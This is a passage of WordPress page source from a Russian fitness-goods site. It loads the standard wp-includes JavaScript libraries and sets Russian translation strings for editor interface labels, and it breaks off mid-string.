<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 19:16:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Notifications":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 19:16:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Tilde":["\u0422\u0438\u043b\u044c\u0434\u0430"],"Backtick":["\u041a\u0430\u0432\u044b\u0447\u043a\u0430"],"Period":["\u0422\u043e\u0447\u043a\u0430"],"Comma":["\u0417\u0430\u043f\u044f\u0442\u0430\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
var userId = 0;
var storageKey = "WP_DATA_USER_" + userId;
wp.data
.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 19:16:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"%s applied.":["\u041f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u043e: %s."],"%s removed.":["%s \u0443\u0434\u0430\u043b\u0451\u043d."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 19:16:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"December":["\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"November":["\u041d\u043e\u044f\u0431\u0440\u044c"],"October":["\u041e\u043a\u0442\u044f\u0431\u0440\u044c"],"September":["\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c"],"August":["\u0410\u0432\u0433\u0443\u0441\u0442"],"July":["\u0418\u044e\u043b\u044c"],"June":["\u0418\u044e\u043d\u044c"],"May":["\u041c\u0430\u0439"],"April":["\u0410\u043f\u0440\u0435\u043b\u044c"],"March":["\u041c\u0430\u0440\u0442"],"February":["\u0424\u0435\u0432\u0440\u0430\u043b\u044c"],"January":["\u042f\u043d\u0432\u0430\u0440\u044c"],"input control\u0004Show %s":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %s"],"Border color picker. The currently selected color has a value of \"%s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%s\u00bb."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u00ab%1$s\u00bb \u0438 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%1$s\u00bb. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0441\u0442\u0438\u043b\u044c \u2014 \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u00ab%1$s\u00bb \u0438 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u00ab%1$s\u00bb \u0438 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%2$s\u00bb. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0441\u0442\u0438\u043b\u044c \u2014 \u00ab%3$s\u00bb."],"%s items selected":["%s \u0432\u044b\u0431\u0440\u0430\u043d\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432"],"Select AM or PM":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0432\u0440\u0435\u043c\u044f: \u0434\u043e \u043f\u043e\u043b\u0443\u0434\u043d\u044f \u0438\u043b\u0438 \u043f\u043e\u0441\u043b\u0435 \u043f\u043e\u043b\u0443\u0434\u043d\u044f"],"Select an item":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"No items found":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e"],"Remove color: %s":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0446\u0432\u0435\u0442: %s"],"authors\u0004All":["\u0412\u0441\u0435"],"categories\u0004All":["\u0412\u0441\u0435"],"Edit: %s":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c: %s"],"Left and right sides":["\u041b\u0435\u0432\u0430\u044f \u0438 \u043f\u0440\u0430\u0432\u0430\u044f \u0447\u0430\u0441\u0442\u0438"],"Top and bottom sides":["\u0412\u0435\u0440\u0445\u043d\u0438\u0435 \u0438 \u043d\u0438\u0436\u043d\u0438\u0435 \u0447\u0430\u0441\u0442\u0438"],"Right side":["\u041f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430"],"Left side":["\u041b\u0435\u0432\u0430\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430"],"Bottom side":["\u041d\u0438\u0436\u043d\u044f\u044f \u0447\u0430\u0441\u0442\u044c"],"Top side":["\u0412\u0435\u0440\u0445\u043d\u044f\u044f \u0447\u0430\u0441\u0442\u044c"],"Large viewport largest dimension (lvmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (lvmax)"],"Small viewport largest dimension (svmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u043c\u0430\u043b\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (svmax)"],"Dynamic viewport largest dimension (dvmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (dvmin)"],"Dynamic viewport width or height (dvb)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvb)"],"Dynamic viewport width or height (dvi)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvi)"],"Dynamic viewport height (dvh)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvh)"],"Dynamic viewport width (dvw)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvw)"],"Large viewport smallest dimension (lvmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (lvmin)"],"Large viewport width or height (lvb)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvb)"],"Large viewport width or height (lvi)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvi)"],"Large viewport height (lvh)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvh)"],"Large viewport width (lvw)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvw)"],"Small viewport smallest dimension (svmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u043c\u0430\u043b\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (svmin)"],"Small viewport width or height (svb)":["\u041c\u0430\u043b\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svb)"],"Viewport smallest size in the block direction (svb)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u044d\u043a\u0440\u0430\u043d\u0430 \u0432 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0438 \u0431\u043b\u043e\u043a\u0430 (svb)"],"Small viewport width or height (svi)":["\u041c\u0430\u043b\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svi)"],"Viewport smallest size in the inline direction (svi)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u044d\u043a\u0440\u0430\u043d\u0430 \u0432 \u043b\u0438\u043d\u0435\u0439\u043d\u043e\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0438 (svi)"],"Small viewport height (svh)":["\u041c\u0430\u043b\u0430\u044f \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svh)"],"Small viewport width (svw)":["\u041c\u0430\u043b\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svw)"],"No color selected":["\u0426\u0432\u0435\u0442 \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d"],"Notice":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435"],"Error notice":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435"],"Information notice":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435"],"Warning notice":["\u041f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435"],"Focal point top position":["\u0412\u0435\u0440\u0445\u043d\u0435\u0435 \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0444\u043e\u043a\u0443\u0441\u0430"],"Focal point left position":["\u041b\u0435\u0432\u043e\u0435 \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0444\u043e\u043a\u0443\u0441\u0430"],"Scrollable section":["\u041f\u0440\u043e\u043a\u0440\u0443\u0447\u0438\u0432\u0430\u0435\u043c\u044b\u0439 \u0440\u0430\u0437\u0434\u0435\u043b"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d %d \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0439 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0432\u0432\u043e\u0434, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u0444\u0438\u043b\u044c\u0442\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u0432\u0435\u0440\u0445 \u0438 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u044b %d \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0432\u0432\u043e\u0434, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u0444\u0438\u043b\u044c\u0442\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u0432\u0435\u0440\u0445 \u0438 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u044b %d \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0432\u0432\u043e\u0434, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u0444\u0438\u043b\u044c\u0442\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u0432\u0435\u0440\u0445 \u0438 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"Extra Extra Large":["\u041e\u0447\u0435\u043d\u044c \u043e\u0447\u0435\u043d\u044c \u0431\u043e\u043b\u044c\u0448\u043e\u0439"],"Show details":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438"],"Decrement":["\u0423\u043c\u0435\u043d\u044c\u0448\u0435\u043d\u0438\u0435"],"Increment":["\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435"],"All options reset":["\u0421\u0431\u0440\u043e\u0441 \u0432\u0441\u0435\u0445 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u043e\u0432"],"All options are currently hidden":["\u0412\u0441\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0441\u0435\u0439\u0447\u0430\u0441 \u0441\u043a\u0440\u044b\u0442\u044b"],"%s is now visible":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 %s \u0432\u0438\u0434\u0435\u043d"],"%s hidden and reset to default":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 %s \u0441\u043a\u0440\u044b\u0442 \u0438 \u0441\u0431\u0440\u043e\u0448\u0435\u043d"],"%s reset to default":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 %s"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["\u0421\u0431\u0440\u043e\u0441"],"%1$s. Selected":["%1$s. \u0412\u044b\u0431\u0440\u0430\u043d\u043e"],"%1$s. Selected. There is %2$d event":["%1$s. \u0412\u044b\u0431\u0440\u0430\u043d\u043e. \u041c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435: %2$d","%1$s. \u0412\u044b\u0431\u0440\u0430\u043d\u043e. \u041c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0439: %2$d","%1$s. \u0412\u044b\u0431\u0440\u0430\u043d\u043e. \u041c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0439: %2$d"],"View next month":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446"],"View previous month":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446"],"Border color and style picker":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b"],"Loading \u2026":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u2026"],"All sides":["\u0412\u0441\u0435 \u0441\u0442\u043e\u0440\u043e\u043d\u044b"],"Bottom border":["\u041d\u0438\u0436\u043d\u044f\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Right border":["\u041f\u0440\u0430\u0432\u0430\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Left border":["\u041b\u0435\u0432\u0430\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Top border":["\u0412\u0435\u0440\u0445\u043d\u044f\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Border color picker.":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446."],"Border color and style picker.":["\u0421\u0440\u0435\u0434\u0441\u0442\u0432\u043e \u0432\u044b\u0431\u043e\u0440\u0430 \u0441\u0442\u0438\u043b\u044f \u0438 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u0432\u044b\u0431\u043e\u0440\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u0446\u0432\u0435\u0442\u0430. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 - \"%1$s\", \u0435\u0433\u043e hex-\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 - \"%2$s\"."],"Link sides":["\u0421\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c \u0441\u0442\u043e\u0440\u043e\u043d\u044b"],"Unlink sides":["\u0420\u0430\u0437\u044a\u0435\u0434\u0438\u043d\u0438\u0442\u044c \u0441\u0442\u043e\u0440\u043e\u043d\u044b"],"Reset all":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0432\u0441\u0451"],"Button label to reveal tool panel options\u0004%s options":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438: %s"],"Hide and reset %s":["\u0421\u043a\u0440\u044b\u0442\u044c \u0438 \u0441\u0431\u0440\u043e\u0441\u0438\u0442\u044c %s"],"Reset %s":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c %s"],"Search %s":["\u041f\u043e\u0438\u0441\u043a %s"],"Set custom size":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440"],"Use size preset":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u0435\u0434\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0443 \u0440\u0430\u0437\u043c\u0435\u0440\u0430"],"Currently selected font size: %s":["\u0412\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0448\u0440\u0438\u0444\u0442\u0430: %s"],"Highlights":["\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0435"],"Size of a UI element\u0004Extra Large":["\u041e\u0447\u0435\u043d\u044c \u0431\u043e\u043b\u044c\u0448\u043e\u0439"],"Size of a UI element\u0004Large":["\u0411\u043e\u043b\u044c\u0448\u043e\u0439"],"Size of a UI element\u0004Medium":["\u0421\u0440\u0435\u0434\u043d\u0438\u0439"],"Size of a UI element\u0004Small":["\u041c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u0439"],"Size of a UI element\u0004None":["\u041d\u0435\u0442"],"Currently selected: %s":["\u0421\u0435\u0439\u0447\u0430\u0441 \u0432\u044b\u0431\u0440\u0430\u043d\u043e: %s"],"Reset colors":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0446\u0432\u0435\u0442"],"Reset gradient":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c 